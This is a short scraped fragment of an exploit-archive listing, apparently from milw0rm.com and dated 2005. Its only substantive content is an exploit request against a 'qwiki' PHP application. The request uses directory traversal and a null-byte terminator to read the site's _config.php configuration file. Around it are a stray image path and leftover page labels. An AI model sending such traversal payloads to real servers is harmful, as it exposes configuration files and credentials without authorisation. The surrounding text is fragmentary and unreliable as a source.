
REQUEST:

http://[SERVER]/qwiki/index.php?
page=../_config.php%00

# milw0rm.com [2005-01-04]

Tags:
Advisory/Source:
Link